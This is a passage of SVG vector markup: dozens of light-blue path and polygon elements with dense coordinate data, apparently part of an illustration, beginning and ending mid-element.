C49.4383206,31.4992366 49.6312977,31.6152672 49.5951145,31.389313 C49.5951145,31.389313 49.6373282,31.4748092 49.5951145,31.4625954 C49.5529008,31.4503817 49.7338168,31.5603053 49.8001527,31.6030534 C49.6871887,31.425171 49.5998708,31.2318738 49.5408397,31.0290076 C49.7639695,31.2671756 49.7338168,31.3770992 49.9207634,31.6396947 C49.77,31.4198473 49.8483969,31.3648855 49.7036641,31.1877863 C49.8030712,31.2682233 49.8904198,31.3628489 49.9629771,31.4687023 C49.7338168,31.1145038 49.9629771,31.3832061 49.8363359,31.151145 C50.0051908,31.2916031 50.0715267,31.4687023 50.0534351,31.3282443 C50.1222463,31.388997 50.1742125,31.4668805 50.2041985,31.5541985 L50.2041985,31.5541985 Z M51.1932061,30.0030534 C51.1775981,29.9974653 51.1605699,29.9974653 51.1449618,30.0030534 C51.0967176,29.9358779 51.0545038,29.8625954 51.0665649,29.8564885 C51.078626,29.8503817 51.1389313,29.9541985 51.1932061,30.0030534 L51.1932061,30.0030534 Z M50.0534351,28.7572519 C50.0534351,28.7145038 50.0534351,28.7572519 50.1137405,28.7938931 C50.1104112,28.8079431 50.1104112,28.8225913 50.1137405,28.8366412 L50.1137405,28.8366412 C50.0916441,28.811795 50.071482,28.7852525 50.0534351,28.7572519 L50.0534351,28.7572519 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M50.1981679,29.0442748 C50.1981679,29.0442748 50.1981679,29.0442748 50.1981679,29.0442748 L50.2403817,29.080916 L50.2041985,29.0137405 L50.1981679,29.0442748 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="52.9541221 29.4229008 52.9239695 29.3740458 52.9420611 29.4229008"></polygon>
                        <path d="M61.8551908,23.9450382 C61.8615234,23.965211 61.8717753,23.9838979 61.8853435,24 L61.8551908,23.9450382 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.1567176,23.8717557 L62.2351145,23.9328244 C62.2134281,23.9072031 62.1867348,23.8864099 62.1567176,23.8717557 L62.1567176,23.8717557 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.4220611,23.8839695 C62.4130532,23.8503223 62.4009387,23.8176081 62.3858779,23.7862595 L62.3858779,23.7862595 L62.4220611,23.8839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.0992366,25.7587786 L59.0992366,25.7587786 C59.0992366,25.8259542 59.0992366,25.8015267 59.0992366,25.7587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.8832061,24.751145 C59.8852121,24.7897952 59.8852121,24.8285254 59.8832061,24.8671756 C59.8832061,24.8671756 59.9435115,24.8732824 59.8832061,24.751145 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="58.1283206 26.589313 58.1222901 26.589313 58.1162595 26.589313"></polygon>
                        <path d="M59.8530534,24.9099237 C59.8892366,24.9465649 59.9012977,24.9099237 59.9012977,24.9099237 C59.9012977,24.9099237 59.8470229,24.848855 59.8530534,24.9099237 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="63.4170992 23.5725191 63.4170992 23.5725191 63.4170992 23.5358779"></polygon>
                        <path d="M63.4170992,23.5358779 L63.4170992,23.5358779 C63.4170992,23.5358779 63.4110687,23.5114504 63.4170992,23.5358779 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.4170992,23.4381679 L63.4170992,23.5053435 C63.4170992,23.5053435 63.4412214,23.5053435 63.4170992,23.4381679 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.0854198,23.5908397 L63.0854198,23.6763359 L63.0854198,23.5908397 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.0070229,23.6519084 C63.0070229,23.6519084 63.1276336,23.8045802 63.1396947,23.7374046 L63.1396947,23.6763359 C63.1517557,23.7984733 62.9648092,23.5114504 63.0070229,23.6519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.2109924,22.821374 L62.3135115,22.8519084 C62.2652672,22.7725191 62.1989313,22.6625954 62.2230534,22.6259542 C62.0180153,22.4122137 62.3255725,22.8091603 62.2109924,22.821374 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.9275573,22.7969466 C61.9275573,22.7419847 61.8732824,22.6748092 61.8551908,22.6259542 C61.8480871,22.6918507 61.8755364,22.7567099 61.9275573,22.7969466 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.2570992,23.5603053 L60.1726718,23.3587786 C60.1545802,23.4015267 60.208855,23.4320611 60.2570992,23.5603053 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="60.4199237 24.7389313 60.5043511 24.848855 60.4380153 24.659542"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="59.5756489 23.4076336 59.5756489 23.3770992 59.5575573 23.4687023"></polygon>
                        <path d="M56.8438168,24.8732824 L56.9825191,25.1053435 C56.9764885,25.0564885 56.8438168,24.7816794 56.8438168,24.8732824 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M55.8005344,25.7465649 C55.7281679,25.6366412 55.649771,25.5816794 55.6919847,25.7099237 C55.7281679,25.7099237 55.8065649,25.789313 55.8005344,25.7465649 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="52.1279389 27.3832061 52.1038168 27.2977099 52.1038168 27.3832061"></polygon>
                        <path d="M35.8635878,0.635114504 C35.7912214,0.635114504 35.6283969,0.598473282 35.6585496,0.635114504 L35.9299237,0.696183206 L35.8635878,0.635114504 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.3268702,0.714503817 C35.5214807,0.786048082 35.7240024,0.833217689 35.9299237,0.854961832 C35.6706107,0.78778626 35.7851908,0.79389313 35.4716031,0.714503817 C35.4414504,0.714503817 35.5620611,0.714503817 35.6645802,0.714503817 C35.5982443,0.714503817 35.730916,0.714503817 35.5620611,0.647328244 C35.3932061,0.580152672 35.3268702,0.683969466 35.4957252,0.751145038 C35.4383094,0.745073986 35.3817012,0.732790123 35.3268702,0.714503817 L35.3268702,0.714503817 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.5368702,2.92519084 L34.5730534,2.92519084 C34.5614491,2.92043724 34.5484746,2.92043724 34.5368702,2.92519084 L34.5368702,2.92519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.1629771,4.34198473 C34.1629771,4.34198473 34.1629771,4.34198473 34.1087023,4.34198473 C34.1263674,4.34761048 34.145312,4.34761048 34.1629771,4.34198473 L34.1629771,4.34198473 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.8192366,4.53740458 L33.8192366,4.53740458 C33.8192366,4.53740458 33.801145,4.53129771 33.8192366,4.53740458 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.5368702,2.92519084 L34.4464122,2.92519084 C34.5368702,2.98015267 34.5127481,2.95572519 34.5368702,2.92519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.9480153,1.13587786 C35.9260678,1.11815022 35.9016904,1.10375006 35.8756489,1.09312977 L35.9480153,1.13587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="34.410229 2.2778626 34.410229 2.2778626 34.3016794 2.2778626"></polygon>
                        <path d="M34.4403817,1.78931298 C34.547306,1.82063298 34.6560705,1.84510882 34.7660305,1.86259542 C34.7120139,1.85276366 34.6593678,1.83635984 34.6092366,1.81374046 L34.4403817,1.78931298 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.9770992,1.09312977 L34.9469466,1.09312977 L34.9770992,1.09312977 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="32.7458015 16.7328244 32.7458015 16.7328244 32.6131298 16.7328244"></polygon>
                        <path d="M33.451374,4.93435115 L33.451374,4.93435115 C33.451374,4.93435115 33.4332824,4.9221374 33.451374,4.93435115 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M32.9930534,9.03206107 C33.2161832,9.03206107 33.2523664,9.15419847 33.4996183,9.11755725 C33.3352955,9.06626039 33.1649228,9.0375055 32.9930534,9.03206107 L32.9930534,9.03206107 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.9118321,1.14198473 C35.9118321,1.14198473 35.9118321,1.14198473 35.9118321,1.14198473 C35.9118321,1.14198473 35.9238931,1.1480916 35.9118321,1.14198473 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.8916031,5.27022901 L33.8554198,5.27022901 L33.8916031,5.27022901 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.7046565,6.43053435 C33.7046565,6.43053435 33.6564122,6.43053435 33.7046565,6.43053435 L33.7046565,6.43053435 C33.7046565,6.43053435 33.6684733,6.43053435 33.7046565,6.43053435 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="33.6443511 6.83969466 33.6925954 6.83969466 33.6925954 6.83969466"></polygon>
                        <path d="M34.0785496,15.0900763 L33.8674809,15.0900763 C34.0363359,15.0961832 34.0845802,15.1389313 34.0785496,15.0900763 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.8153435,1.09312977 L35.9118321,1.09312977 C35.9118321,1.09312977 35.9118321,1.09312977 35.9118321,1.09312977 L35.8153435,1.09312977 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.5801527,6.73587786 L35.5319084,6.79694656 C35.555684,6.78427938 35.573168,6.76214779 35.5801527,6.73587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.500687,12.1221374 L34.500687,12.1221374 C34.500687,12.1221374 34.5308397,12.1343511 34.500687,12.1221374 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.5258779 6.99847328 35.3570229 6.99847328 35.4173282 6.99847328"></polygon>
                        <path d="M34.3740458,15.5908397 C34.3740458,15.529771 34.0785496,15.5175573 33.8976336,15.4748092 C33.8252672,15.389313 34.1328244,15.4748092 34.2956489,15.4748092 C34.2232824,15.4137405 33.9398473,15.3343511 33.9579389,15.3038168 C34.0040191,15.2984146 34.050561,15.2984146 34.0966412,15.3038168 C33.8554198,15.2183206 34.0966412,15.1572519 33.801145,15.0534351 L33.879542,15.0534351 C33.7227481,15.0534351 33.5659542,15.0167939 33.4574046,14.9984733 C33.4574046,14.9679389 33.2644275,14.9129771 33.4574046,14.9374046 C33.4574046,14.9374046 33.529771,14.9679389 33.5961069,14.9862595 L33.5116794,14.9435115 C33.8071756,14.9435115 33.6081679,14.9984733 33.8192366,15.0290076 C33.7348092,14.9557252 33.5056489,14.8519084 33.5961069,14.821374 C33.879542,14.8580153 33.6745038,14.9435115 33.9338168,14.919084 L33.8132061,14.9740458 C34.2715267,14.9740458 33.7770229,15.010687 34.2654962,15.0351145 C34.3619847,14.9618321 34.138855,14.9129771 34.2353435,14.8396947 C34.0785496,14.7908397 34.0001527,14.8091603 33.8433588,14.7603053 C33.5780153,14.589313 34.5730534,14.7603053 34.2112214,14.6259542 C34.0242748,14.5709924 33.6624427,14.5038168 33.8674809,14.4671756 L34.1870992,14.540458 C34.229313,14.4610687 33.7287786,14.4183206 33.9579389,14.3633588 C34.0845802,14.4 34.0544275,14.448855 34.0966412,14.4427481 C34.3619847,14.4427481 33.9217557,14.3694656 33.9277863,14.3267176 L34.2112214,14.3572519 C34.2112214,14.259542 33.9941221,14.1251908 33.9579389,14.0152672 C34.0412392,14.0447779 34.1290096,14.059247 34.2172519,14.0580153 C34.0966412,13.9053435 34.2956489,13.789313 34.4825954,13.6916031 L34.241374,13.6061069 C34.294427,13.5896136 34.3511455,13.5896136 34.4041985,13.6061069 C34.5067176,13.5694656 34.2474046,13.5755725 34.1569466,13.5389313 C34.0664885,13.5022901 34.3016794,13.5389313 34.3740458,13.5389313 C34.1810687,13.4229008 33.9639695,13.2274809 34.241374,13.178626 L34.3077099,13.2091603 C34.4222901,13.1541985 33.8192366,13.0503817 34.0544275,13.0198473 L34.0966412,13.0198473 C34.229313,12.8854962 34.0303053,12.6839695 34.4162595,12.6290076 C34.0664885,12.5496183 34.5971756,12.5007634 34.1087023,12.4152672 C34.2878644,12.4085841 34.4648908,12.3735549 34.6333588,12.3114504 C34.6333588,12.280916 34.3318321,12.2137405 34.2835878,12.1648855 L34.5429008,12.2015267 L34.2835878,12.1038168 L34.5971756,12.1038168 L34.5368702,12.0610687 C34.47138,12.076238 34.4033528,12.076238 34.3378626,12.0610687 C34.229313,11.9877863 34.5429008,11.951145 34.6755725,11.9694656 L34.4765649,11.7923664 C34.5472746,11.8058015 34.6148125,11.8327441 34.6755725,11.8717557 C34.4222901,11.7557252 34.9529771,11.8717557 34.7177863,11.7923664 C34.6488761,11.7836459 34.5804434,11.7714167 34.5127481,11.7557252 C34.6755725,11.7557252 34.6876336,11.670229 34.6333588,11.6030534 L34.8082443,11.6396947 C34.8685496,11.5419847 34.76,11.4076336 34.7780916,11.2916031 C34.6339759,11.3079746 34.4881653,11.2847714 34.3559542,11.2244275 L34.6333588,11.2549618 C34.4645038,11.2061069 34.5248092,11.2549618 34.3258015,11.1938931 C34.4614719,11.1782417 34.5988142,11.1993145 34.7238168,11.2549618 L34.6393893,11.1877863 C34.7149794,11.1977518 34.7896154,11.2140936 34.8625191,11.2366412 C34.6996947,11.1877863 35.1519847,11.1877863 34.8625191,11.1083969 L34.9469466,11.1083969 C34.9469466,10.9923664 34.8806107,10.9251908 34.8806107,10.8274809 C34.7547402,10.8018229 34.6329768,10.7586663 34.5187786,10.6992366 C34.6032061,10.6442748 34.8022137,10.5954198 34.7901527,10.5099237 C34.6816031,10.4305344 34.5971756,10.4610687 34.4584733,10.4122137 C34.6755725,10.4122137 34.669542,10.351145 34.8142748,10.4122137 C34.8142748,10.3083969 34.8142748,10.2778626 34.6393893,10.1251908 C34.5713783,10.1348823 34.5023622,10.1348823 34.4343511,10.1251908 C34.4041985,10.1251908 34.5308397,10.0885496 34.6333588,10.1251908 L34.6333588,10.1251908 C34.3318321,9.92977099 35.3087786,9.89312977 34.8806107,9.70992366 L34.8806107,9.70992366 L34.7057252,9.64274809 C34.7479389,9.59389313 34.8625191,9.69770992 35.0012214,9.67938931 C34.6574809,9.49618321 35.0796183,9.49007634 34.8625191,9.34351145 C35.5077863,9.34351145 34.8625191,9.05038168 35.278626,9.00763359 L35.1278626,9.00763359 C34.9891603,8.95267176 35.2243511,9.00763359 35.2605344,8.97099237 C35.1399237,8.97099237 35.1218321,8.97099237 35.0434351,8.97099237 C34.8987023,8.70839695 35.3329008,8.5129771 35.5077863,8.2870229 C35.5620611,8.20763359 34.7419084,8.11603053 35.1158015,8.0610687 L35.3871756,8.13435115 C35.0856489,7.90229008 35.459542,7.76793893 35.2062595,7.52366412 C35.2665649,7.52366412 35.3509924,7.56030534 35.3449618,7.57862595 C35.55,7.57862595 35.3449618,7.43816794 35.2122901,7.41374046 C35.2122901,7.41374046 35.3630534,7.41374046 35.4474809,7.41374046 C35.5319084,7.41374046 35.2062595,7.27938931 35.4112977,7.29160305 C35.4369728,7.28460226 35.4640196,7.28460226 35.4896947,7.29160305 C35.3932061,7.24885496 35.5319084,7.18167939 35.2967176,7.16946565 C35.4173282,7.11450382 35.2122901,7.02290076 35.3570229,6.99236641 C35.1037405,6.9129771 35.5017557,6.89465649 35.1338931,6.82748092 C35.5138168,6.89465649 35.459542,6.76030534 35.2846565,6.6870229 C35.3992366,6.72366412 35.4112977,6.6870229 35.5680916,6.6870229 C35.5680916,6.63816794 35.5017557,6.58320611 35.3087786,6.5648855 C35.7731298,6.5648855 34.9710687,6.32671756 35.5620611,6.36946565 C35.4117765,6.23711108 35.287045,6.07767004 35.1941985,5.89923664 C35.5680916,5.96030534 35.1941985,6.04580153 35.6042748,6.10076336 C35.4655725,5.95419847 35.1519847,5.83206107 35.2665649,5.72824427 C35.381145,5.62442748 35.4233588,5.77099237 35.4896947,5.78931298 C35.3509924,5.64274809 35.5620611,5.56335878 35.369084,5.42290076 C35.404443,5.43139982 35.4388093,5.44368263 35.4716031,5.45954198 C35.4716031,5.45954198 35.5319084,5.41679389 35.3570229,5.39236641 L35.4052672,5.42290076 C35.1842725,5.38808494 34.969133,5.32231502 34.7660305,5.22748092 C35.2484733,5.34351145 34.9047328,5.14198473 35.5198473,5.30076336 C35.4477797,5.2653616 35.3702854,5.24264509 35.290687,5.23358779 C35.3703427,5.22009067 35.4521606,5.23071292 35.5258779,5.26412214 C35.4414504,5.17251908 35.2545038,5.17251908 35.2725954,5.10534351 C35.3439784,5.11935231 35.4144625,5.13770621 35.4836641,5.16030534 C35.3268702,5.09923664 35.1700763,5.03816794 35.2484733,4.98931298 C35.3268702,4.94045802 35.3630534,4.98931298 35.3570229,4.98931298 C35.3570229,4.88549618 34.9529771,4.75114504 35.1278626,4.66564885 C35.4836641,4.75725191 35.2545038,4.66564885 35.5680916,4.66564885 L35.4836641,4.59236641 L35.3268702,4.59236641 C35.3268702,4.54351145 35.1158015,4.45801527 35.2303817,4.42748092 L35.3509924,4.48854962 L35.3087786,4.38473282 L35.1821374,4.42137405 C35.0253435,4.34198473 34.7841221,4.36030534 34.8806107,4.30534351 C34.9770992,4.25038168 34.8806107,4.25648855 35.0796183,4.25648855 L35.0796183,4.25648855 C34.9831298,4.21374046 34.8866412,4.17099237 34.9710687,4.14656489 C35.0554962,4.1221374 35.3148092,4.20763359 35.381145,4.21374046 C35.1218321,4.14656489 35.3268702,4.07938931 35.0554962,4.00610687 C35.1158015,4.00610687 35.2846565,4.04885496 35.3148092,4.05496183 L35.1037405,4 C35.183327,3.98354882 35.2653753,3.98354882 35.3449618,4 C35.3932061,3.93282443 34.940916,3.95725191 35.1278626,3.90229008 C35.1539505,3.90010903 35.1801716,3.90010903 35.2062595,3.90229008 C35.3087786,3.82900763 35.0977099,3.7129771 35.2062595,3.6519084 C35.5258779,3.6519084 35.2725954,3.73129771 35.5439695,3.74351145 C35.5017557,3.62137405 35.200229,3.45038168 35.290687,3.35267176 L35.2545038,3.35267176 C34.8142748,3.26717557 35.4896947,3.30381679 35.2846565,3.21832061 C35.3492837,3.2397665 35.4160047,3.25409858 35.4836641,3.2610687 C35.5620611,3.2 35.3932061,3.09007634 35.2725954,2.95572519 L35.3871756,2.95572519 C35.4957252,2.95572519 35.459542,2.84580153 35.5198473,2.80916031 C35.4286014,2.82453728 35.3431647,2.86463104 35.2725954,2.92519084 C35.9419847,2.87633588 34.9650382,2.58320611 35.5258779,2.54045802 C35.5258779,2.54045802 35.6223664,2.58931298 35.6223664,2.57709924 L35.5379389,2.44885496 C35.4456754,2.44004494 35.3527979,2.44004494 35.2605344,2.44885496 C35.1519847,2.44885496 35.0675573,2.37557252 35.0675573,2.34503817 C35.2018603,2.39769513 35.3477543,2.41246921 35.4896947,2.38778626 L35.3087786,2.38778626 C35.6585496,2.38778626 34.9167939,2.31450382 35.1640458,2.27175573 L35.2665649,2.27175573 C35.2183206,2.22900763 35.0856489,2.18015267 35.1218321,2.15572519 C35.3449618,2.15572519 35.2183206,2.20458015 35.4052672,2.2351145 C35.4052672,2.18625954 34.9951908,2.07633588 35.2243511,2.07022901 C35.2846565,2.07022901 35.278626,2.13129771 35.3389313,2.15572519 C35.6103053,2.15572519 35.5439695,2.15572519 35.5922137,2.1129771 L35.5922137,2.1129771 L35.718855,2.05801527 L35.640458,2.05801527 C35.0374046,1.91145038 35.55,1.92366412 35.1821374,1.78931298 C35.5319084,1.92366412 35.3871756,1.83206107 35.640458,1.88091603 C35.716368,1.86869377 35.7937083,1.86869377 35.8696183,1.88091603 C35.6706107,1.81374046 36.0384733,1.84427481 35.7490076,1.74656489 C35.8274046,1.74656489 35.7490076,1.70992366 35.9661069,1.74656489 C35.9058015,1.68549618 35.821374,1.74656489 35.718855,1.70992366 C35.4535115,1.59389313 36.0867176,1.59389313 35.718855,1.42900763 C35.5741221,1.3129771 35.3027481,1.25801527 35.1761069,1.1480916 C35.2785002,1.15192818 35.3790462,1.1768634 35.4716031,1.22137405 C35.5982443,1.19083969 35.5801527,1.15419847 35.4716031,1.09923664 C35.5456424,1.10937941 35.6206934,1.10937941 35.6947328,1.09923664 C35.6947328,1.06259542 35.3992366,1.03206107 35.5258779,1.00763359 C35.6358194,1.03038885 35.7445162,1.05892622 35.8515267,1.09312977 C35.809313,1.05038168 35.6585496,0.989312977 35.5801527,0.934351145 C35.6848248,0.94848965 35.7866072,0.979410887 35.8816794,1.0259542 C35.8087991,0.92496552 35.7012354,0.855253359 35.5801527,0.830534351 L35.4957252,0.830534351 C35.576231,0.827699562 35.656409,0.842272639 35.730916,0.873282443 C35.899771,0.940458015 35.640458,0.916030534 35.5620611,0.873282443 L35.4957252,0.885496183 C35.0072519,0.842748092 35.55,1.01984733 35.4957252,1.07480916 L35.1700763,0.995419847 L35.4474809,1.09923664 C35.3340689,1.10070445 35.221445,1.07996819 35.1158015,1.03816794 C34.9348855,1.03816794 35.2303817,1.09923664 35.031374,1.10534351 C35.0126912,1.10471484 34.9942867,1.10057318 34.9770992,1.09312977 L35.0796183,1.15419847 C35.0072519,1.15419847 34.8323664,1.11755725 34.8866412,1.09923664 C34.669542,1.1480916 35.1278626,1.26412214 34.8564885,1.2519084 L34.8564885,1.2519084 C34.9590076,1.38015267 35.109771,1.30687023 35.3992366,1.42900763 L34.7358779,1.3740458 L34.9891603,1.42290076 C34.9891603,1.42290076 34.9529771,1.45343511 34.8564885,1.42290076 C35.0253435,1.49007634 34.9650382,1.42290076 35.1278626,1.48396947 C34.8866412,1.48396947 35.2122901,1.64274809 34.8082443,1.59389313 C34.9951908,1.64274809 34.9650382,1.59389313 35.0916794,1.64274809 C34.6514504,1.58778626 35.1580153,1.7221374 34.9469466,1.73435115 C34.7358779,1.74656489 34.850458,1.6610687 34.6393893,1.67328244 C35.019313,1.7648855 34.5429008,1.75267176 34.6393893,1.80763359 C34.940916,1.85648855 34.7539695,1.91145038 34.8444275,1.99694656 C34.7419084,1.99694656 34.6574809,2.09465649 34.5368702,2.14351145 L34.488626,2.14351145 C34.7901527,2.20458015 34.7238168,2.25954198 34.7780916,2.32061069 C34.6636291,2.30705089 34.5518242,2.27617267 34.4464122,2.22900763 L34.4464122,2.27175573 C34.5126754,2.28496486 34.5747678,2.31430813 34.6273282,2.35725191 L34.3740458,2.31450382 C34.3740458,2.37557252 34.6273282,2.47328244 34.4584733,2.52824427 C34.7112284,2.53257803 34.9616611,2.57793787 35.200229,2.66259542 C35.0768661,2.65512002 34.9551096,2.63046046 34.8383969,2.58931298 C34.8383969,2.58931298 34.928855,2.63206107 34.8806107,2.63816794 L34.6876336,2.57709924 C34.5971756,2.57709924 34.850458,2.61984733 34.8263359,2.64427481 C34.6635115,2.64427481 34.7057252,2.64427481 34.5730534,2.64427481 C34.5730534,2.64427481 34.6454198,2.64427481 34.5730534,2.64427481 C34.4890163,2.67874058 34.3977916,2.69133777 34.3077099,2.68091603 C34.391135,2.68611927 34.472903,2.70682002 34.5489313,2.74198473 C34.5489313,2.80305344 34.3438931,2.74198473 34.2534351,2.74198473 C34.3680153,2.77251908 34.2534351,2.79083969 34.488626,2.83358779 C34.488626,2.83358779 34.3680153,2.83358779 34.3016794,2.83358779 C34.4041985,2.87633588 34.3016794,2.98015267 34.579084,2.98625954 L34.579084,2.98625954 C34.8082443,3.12671756 34.4041985,3.16946565 34.4946565,3.28549618 L34.410229,3.28549618 C34.500687,3.35877863 34.4464122,3.4259542 34.6212977,3.49923664 C34.5362217,3.52120882 34.4470608,3.52120882 34.3619847,3.49923664 C34.4222901,3.55419847 34.5127481,3.57251908 34.3619847,3.61526718 C34.2232824,3.5480916 34.229313,3.61526718 34.2594656,3.55419847 C34.1810687,3.60305344 34.0483969,3.59083969 34.2594656,3.69465649 C34.0544275,3.63969466 33.9880916,3.69465649 34.0483969,3.73129771 L34.2051908,3.73129771 C34.2051908,3.76793893 34.2051908,3.79236641 34.2051908,3.81679389 L33.9277863,3.76183206 C33.5719847,3.82900763 34.4705344,4.06717557 33.8916031,4.07328244 C34.0785496,4.13435115 34.0363359,4.02442748 34.2594656,4.07328244 C34.2172519,4.1221374 33.8071756,4.11603053 33.801145,4.13435115 C33.6322901,4.18320611 34.1991603,4.26870229 34.0785496,4.32977099 C34.2359178,4.3341988 34.3903706,4.37382214 34.5308397,4.44580153 C34.3627598,4.47708445 34.1893908,4.46016266 34.0303053,4.39694656 C34.0303053,4.39694656 34.0303053,4.39694656 34.0906107,4.39694656 C34.0392611,4.35665804 33.9740359,4.33904449 33.9096947,4.3480916 L34.0061832,4.3480916 C33.8976336,4.3480916 33.8976336,4.43969466 33.7408397,4.39694656 C33.8061446,4.43512762 33.8866035,4.43512762 33.9519084,4.39694656 C33.801145,4.44580153 33.9519084,4.50687023 33.8252672,4.56793893 C33.8832527,4.55933366 33.9421672,4.55933366 34.0001527,4.56793893 C33.8554198,4.65954198 34.1810687,4.64732824 34.2112214,4.72671756 C34.0544275,4.72671756 33.8493893,4.65343511 33.97,4.72671756 C33.8516153,4.73473869 33.7331956,4.7115965 33.6262595,4.65954198 C33.8071756,4.75725191 33.4754962,4.76335878 33.439313,4.8 L33.3790076,4.75725191 C33.4272519,4.75725191 33.4212214,4.8 33.4151908,4.81832061 L33.620229,4.81832061 C33.5802553,4.83801533 33.5335615,4.83801533 33.4935878,4.81832061 C33.6644632,4.84466158 33.8336225,4.88136885 34.0001527,4.92824427 C33.8976336,4.92824427 34.0966412,5.0259542 33.8312977,4.99541985 C33.9338168,4.9221374 33.5659542,4.95877863 33.529771,4.87938931 C33.529771,4.87938931 33.529771,4.91603053 33.529771,4.93435115 C33.5079572,4.93955181 33.4852489,4.93955181 33.4634351,4.93435115 C33.2161832,4.97709924 33.7589313,5.01984733 33.7348092,5.09923664 C33.5900763,5.09923664 33.451374,5.09923664 33.4815267,5.09923664 C33.5116794,5.09923664 33.7348092,5.09923664 33.8433588,5.17251908 C33.7167176,5.20916031 33.9157252,5.24580153 33.9036641,5.27633588 L33.9579389,5.27633588 C34.1087023,5.27633588 34.0845802,5.33129771 34.1267939,5.38015267 C34.0061832,5.38015267 34.0483969,5.33129771 33.9941221,5.33740458 C34.2534351,5.42290076 33.710687,5.39236641 33.879542,5.4778626 C33.7709924,5.4778626 33.5961069,5.4351145 33.5237405,5.44732824 C33.710687,5.54503817 33.3126718,5.49007634 33.4574046,5.58778626 C33.5774051,5.57657653 33.6978108,5.6043851 33.801145,5.66717557 L33.6805344,5.52671756 L33.9579389,5.64885496 C33.9579389,5.61221374 33.8433588,5.55725191 33.879542,5.5389313 C33.9651203,5.5835741 34.0607896,5.60463503 34.1569466,5.6 C33.8493893,5.6 34.319771,5.7221374 34.1087023,5.74045802 L33.6141985,5.6610687 C33.3790076,5.70992366 33.8433588,5.85038168 33.7046565,5.93587786 L33.7951145,5.93587786 C33.9880916,5.97862595 33.7951145,6.00305344 33.8855725,6.0519084 C33.7754325,6.03811121 33.6640332,6.03811121 33.5538931,6.0519084 C33.6745038,6.0519084 33.5538931,6.13129771 33.8554198,6.19236641 L33.6322901,6.19236641 C33.529771,6.26564885 34.0906107,6.36335878 34.0182443,6.43664122 C33.8748777,6.42136923 33.7346013,6.38431216 33.6021374,6.32671756 C33.6021374,6.32671756 33.5599237,6.37557252 33.6745038,6.39389313 C33.5719847,6.39389313 33.8855725,6.50992366 33.7227481,6.50992366 C33.7951145,6.50992366 33.97,6.5648855 33.9519084,6.58931298 L33.8674809,6.58931298 C33.9609637,6.63022354 34.0611963,6.65300957 34.1629771,6.65648855 C33.6322901,6.65648855 34.1629771,6.90076336 33.7046565,6.90687023 C33.752478,6.96672133 33.7837002,7.03838742 33.7951145,7.11450382 C33.7468702,7.11450382 33.7167176,7.11450382 33.7348092,7.11450382 C33.5659542,7.16335878 34.2051908,7.23664122 34.0182443,7.29160305 C33.8312977,7.34656489 33.879542,7.22442748 33.7709924,7.23664122 C33.2282443,7.16335878 33.8312977,7.35267176 33.5056489,7.35877863 L33.5056489,7.35877863 C33.3126718,7.35877863 33.6925954,7.49923664 33.6443511,7.56641221 L33.5599237,7.56641221 C33.7255666,7.61069627 33.8719551,7.70952395 33.9760305,7.84732824 C33.8718723,7.80693702 33.7618427,7.78423986 33.6503817,7.78015267 C33.6503817,7.81679389 34.0001527,7.82290076 34.0483969,7.89618321 C33.8960197,7.91194292 33.7424535,7.91194292 33.5900763,7.89618321 L33.5900763,7.8351145 C33.2885496,7.8351145 33.5900763,7.91450382 33.5358015,7.93282443 L33.4031298,7.93282443 C33.4031298,8.03053435 33.7589313,8.08549618 33.7227481,8.17709924 L33.7709924,8.17709924 C34.0845802,8.28091603 33.5780153,8.17709924 33.8132061,8.2870229 